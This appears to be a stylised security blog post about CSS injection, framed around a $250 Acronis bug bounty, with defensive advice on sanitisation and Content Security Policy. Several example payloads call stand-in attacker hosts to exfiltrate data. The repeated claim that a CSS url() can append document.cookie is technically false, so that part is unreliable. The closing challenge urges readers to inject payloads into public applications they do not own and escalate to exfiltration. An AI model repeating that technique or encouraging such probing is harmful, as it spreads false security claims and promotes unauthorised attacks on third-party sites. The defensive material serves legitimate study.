The neon glow of the terminal pulsed, reflecting in the chipped coffee mug. Another night, another hunt. This time, the target was Acronis, a titan in data protection. The bounty: a crisp $250 for a CSS vulnerability. Small change, perhaps, but every entry point matters in this war. Today, we dissect not just the CSS flaw, but the mindset—the relentless pursuit of the unlocked door.

Table of Contents
Table of Contents
- CSS Vulnerabilities 101: More Than Just Styling
- The Acronis Case Study: Unpacking the $250 Bounty
- Anatomy of a CSS Attack: How Attackers Exploit Visuals
- Defensive Strategies: Hardening Your Application Against Visual Exploits
- Bug Bounty Hunting Best Practices: A Hunter's Toolkit
- Engineer's Verdict: Is it Worth It?
- Operator/Analyst Arsenal
- Defensive Workshop: Detecting CSS Injection
- Frequently Asked Questions
- The Contract: Securing Your Frontend
CSS Vulnerabilities 101: More Than Just Styling
We often think of CSS (Cascading Style Sheets) as purely cosmetic. A tool for making web pages look good. But in the hands of a malicious actor, CSS can be a Trojan horse. Beyond its aesthetic purpose, CSS has powerful selectors and properties that can interact with the Document Object Model (DOM) and even communicate with external servers, albeit indirectly. Understanding these interactions is the first step in recognizing the weak points.
These vulnerabilities typically fall into categories like:
- Visual Hacking/Defacement: Altering the appearance of a site to mislead users or cause reputational damage.
- Data Exfiltration (Limited): Using CSS properties to infer information about the user or the page content, often through timing attacks or server-side requests triggered by specific CSS states.
- Phishing & Social Engineering Aids: Overlaying fake login forms or misleading information that mimics legitimate elements.
The key takeaway? Never underestimate the potential of client-side scripting and styling languages to become vectors for attack. The browser is a complex environment where trust boundaries are often blurred.
The Acronis Case Study: Unpacking the $250 Bounty
The report of a $250 bounty for a CSS vulnerability at Acronis, a company known for its robust security solutions, serves as a potent reminder. It's not the magnitude of the bounty, but the principle. It highlights that even well-defended companies are not immune to client-side vulnerabilities. The specific nature of the vulnerability was not detailed in the public disclosure, which is common practice to avoid aiding future attackers.
However, in bug bounty programs, a CSS vulnerability that allows for data exfiltration, even in small amounts, or facilitates a more potent phishing attack, can certainly warrant a reward. The $250 suggests it was likely a localized issue, perhaps a Cross-Site Scripting (XSS) variant where CSS rules could be injected to trigger certain behaviors or exfiltrate data via crafted URLs. Such findings are valuable because they demonstrate a flaw in input sanitization or rendering logic—a fundamental security concern.
This case underscores the importance of comprehensive testing. Bug bounty hunters are incentivized to find precisely these kinds of overlooked vulnerabilities. Understanding *why* a bounty was awarded is as crucial as understanding the vulnerability itself.
Anatomy of a CSS Attack: How Attackers Exploit Visuals
Let's break down a hypothetical scenario for CSS-based attacks. Imagine an attacker finds a way to inject arbitrary CSS into a web application. What can they do?
- CSS Selectors:** Attackers leverage CSS selectors to target specific HTML elements. For instance, if a user's input is reflected on the page without proper sanitization, an attacker could inject CSS to style that input or elements around it.
- `url()` Function:** The `url()` function within CSS can fetch resources. While primarily used for images or fonts, attackers can use it in conjunction with properties like `background-image` or `@import` directives to send requests to external servers.
- Example: A malicious CSS rule like `body { background-image: url('http://attacker.com/log?data=' + document.cookie); }` could, in certain browser environments or with specific configurations, attempt to exfiltrate cookies. This is highly dependent on CORS policies and browser security features.
- Attribute Selectors & Pseudo-classes:** Selectors like `[attribute^="value"]` or `:checked` can be used to create complex rules. If an attacker can infer the presence or absence of certain data based on how elements are styled (e.g., if a user's name is displayed, an element might have a specific class or attribute), they can potentially extract information. This is the basis of CSS-based exfiltration timing attacks.
- Injecting Malicious Links/Forms:** An attacker could use CSS to overlay a fake login form or a malicious link that appears legitimate, tricking users into entering credentials or clicking dangerous URLs. Think of a transparent `div` positioned over a legitimate button.
The effectiveness hinges on the application's ability to prevent raw CSS injection and correctly sanitize any user-provided style attributes or content that might be rendered as styles.
Defensive Strategies: Hardening Your Application Against Visual Exploits
Protecting against CSS-based attacks requires a multi-layered approach, focusing on input validation and output encoding:
- Strict Input Validation: Sanitize all user-provided input that might be used in CSS. Libraries like OWASP's Java HTML Sanitizer or Python's `bleach` are invaluable. Define an allow-list of allowed CSS properties and values, rather than trying to block malicious ones.
- Content Security Policy (CSP): Implement a robust CSP header. This is your most potent defense. CSP can:
- Restrict the sources from which CSS can be loaded (`style-src`).
- Prevent the use of inline styles (`unsafe-inline`).
- Control the execution of scripts (`script-src`), which are often paired with CSS exploits.
- Secure Rendering: Ensure that any dynamic styling is applied in a secure context. Avoid directly rendering user-provided CSS. If user customization is a feature, use a secure templating engine that sanitizes CSS properties and values.
- Regular Audits: Conduct regular security audits and penetration tests, specifically looking for client-side vulnerabilities including CSS injection and XSS.
- Dependency Management: Keep all libraries, frameworks, and content management systems up-to-date. Vulnerabilities in third-party code can be entry points.
The goal is to ensure that if malicious CSS is *somehow* injected, its ability to perform harmful actions—like exfiltrating data or redirecting users—is severely limited or completely nullified.
Bug Bounty Hunting Best Practices: A Hunter's Toolkit
For those looking to replicate the success of finding such bounties, here's a breakdown of effective bug bounty hunting strategies, particularly relevant for client-side vulnerabilities:
- Understand the Target Scope: Before diving in, thoroughly read the bug bounty program's scope documentation. Know what assets are in-scope and what types of vulnerabilities are accepted. Acronis, for example, likely has specific guidelines for their bug bounty program.
- Reconnaissance is Key: Use tools and techniques to map out the target application. Subdomain enumeration, directory brute-forcing, and identifying technologies used (Wappalyzer, BuiltWith) are critical first steps.
- Focus on Input Vectors: Pay close attention to every place user input is accepted: URL parameters, form fields, headers, file uploads, and even API endpoints.
- Master Web Proxies: Tools like Burp Suite or OWASP ZAP are indispensable. They allow you to intercept, inspect, and manipulate HTTP requests and responses, making it easier to test for vulnerabilities.
- Exploit Logic, Not Just Syntax: Understand *how* the application handles data. Is there sanitization? Encoding? Can you break the rendering pipeline? For CSS, look for places where styles are dynamically applied based on user input.
- Report Clearly and Concisely: When you find a vulnerability, document it thoroughly. Include clear steps to reproduce, the impact, and suggested remediation. A well-written report increases the chances of bounty acceptance and payment.
- Stay Updated: The threat landscape evolves daily. Follow security researchers, read vulnerability write-ups, and constantly learn new attack techniques and defensive measures.
The $250 bounty is just a data point. The real value lies in the skill and persistence required to find it.
Engineer's Verdict: Is it Worth It?
For the Bug Bounty Hunter: Absolutely. Even a $250 bounty is a validation of skill and a learning opportunity. Discovering vulnerabilities in larger enterprises like Acronis builds credibility and experience. Furthermore, it forces you to deeply understand client-side security, a domain often overlooked.
For the Organization (Acronis): Priceless. A $250 payout is a minuscule cost compared to the potential reputational damage and financial loss from a significant breach. Bug bounty programs are an essential, cost-effective component of a mature security strategy. They leverage a global community of researchers to find flaws you might miss internally.
Verdict: Embrace bug bounty programs. For hunters, they are a proving ground. For companies, they are an indispensable line of defense in the relentless cybersecurity battle.
Operator/Analyst Arsenal
To effectively hunt for and defend against vulnerabilities like the one found at Acronis, an operator or analyst needs a well-equipped toolkit:
- Web Application Proxies:
- Reconnaissance Tools:
- Subfinder/Amass: For subdomain enumeration.
- Dirb/Gobuster: For directory and file brute-forcing.
- Wappalyzer/BuiltWith: Browser extensions to identify technologies used by a website.
- Payload Generation & Testing:
- PayloadsAllTheThings: An excellent GitHub repository with a vast collection of payloads for various vulnerabilities, including XSS and injection types. (Link)
- Code & Scripting:
- Python: For scripting custom tools and automating tasks.
- JavaScript: Essential for understanding and crafting client-side exploits.
- Learning Resources:
- PortSwigger Web Security Academy: Comprehensive free training on web vulnerabilities. (Link)
- "The Web Application Hacker's Handbook": A foundational text for web security.
Defensive Workshop: Detecting CSS Injection
As a defender, spotting potential CSS injection requires vigilance. Here's a practical approach to detection:
- Analyze User Input Fields:
- Step 1: Identify Input Points: Locate all forms, URL parameters, and API inputs that allow users to submit data.
- Step 2: Test with Malicious CSS Snippets: Use a web proxy to submit crafted CSS snippets. Try payloads like:
<style>body{background:url('http://attacker.example.com/test');}</style><style>@import 'http://attacker.example.com/test';</style><style>input[type="text"]{border-color:red !important;}</style>(if input reflection is possible)
- Step 3: Monitor External Server Logs: If you control `attacker.example.com`, monitor its access logs for any requests originating from the target application. A hit indicates successful injection.
- Review Application Code for Sanitization/Encoding:
- Step 1: Locate Rendering Logic: Find where user-submitted content is displayed, especially if it's intended to be styled.
- Step 2: Check Sanitization Libraries: Verify that robust sanitization libraries (like `bleach` or OWASP ESAPI) are used and configured correctly to strip potentially harmful CSS constructs (e.g., `url()`, `@import`, `expression()`).
- Step 3: Ensure Output Encoding: If user input is not intended to be rendered as HTML/CSS, ensure it's properly HTML-encoded to prevent interpretation.
- Configure Content Security Policy (CSP):
- Step 1: Start with a Strict Default: Implement a restrictive CSP policy.
- Step 2: Allow Necessary Sources: Gradually add `style-src` directives for trusted sources. For example:
Content-Security-Policy: style-src 'self' https://trusted.cdn.com; - Step 3: Disable Inline Styles: Ensure `style-src` does not include `'unsafe-inline'`. Rely on external CSS files or nonces.
By actively testing and implementing these defensive measures, you significantly reduce the attack surface for CSS-based exploits.
Frequently Asked Questions
Q1: Is CSS injection a major threat?
While not as universally catastrophic as SQL injection or RCE, CSS injection can be a significant threat when combined with other vulnerabilities or used for sophisticated phishing and social engineering. Its impact depends heavily on the application's context and the attacker's goals.
Q2: How does a CSS vulnerability allow data exfiltration?
It's indirect. Attackers use CSS to send requests to a server they control. By observing which requests succeed or fail, or by embedding specific data within the request URL (e.g., `background-image: url('http://attacker.com/?cookie=' + document.cookie)`), they can infer information leaked through styling or element states.
Q3: Can CSP completely prevent CSS injection?
A well-configured CSP is one of the strongest defenses. It can prevent inline styles and limit the sources of CSS. However, if an attacker can inject CSS referencing a *trusted* source allowed by your CSP, or if their exploit relies on browser-specific rendering quirks not covered by CSP, it might still be partially effective.
The Contract: Securing Your Frontend
You've seen how a seemingly minor CSS flaw can become a vector. You've dissected the anatomy of an attack and armed yourself with defensive strategies. Now, the contract is yours to fulfill. Can you find the subtle ways styling can betray your application? Can you build defenses that anticipate the creative malice of an attacker?
Your challenge: Take a small public application you interact with daily (a blog, a simple forum, a personal portfolio). Identify one input field. Craft a simple CSS payload designed to change the border color of that input field. If you can achieve this, then consider how you would escalate this to attempt basic data exfiltration using `background-image` or `@import` within a `style` tag. Document your methodology (even if hypothetical, describing the steps) and post it in the comments below. Let's see who can truly secure the frontend.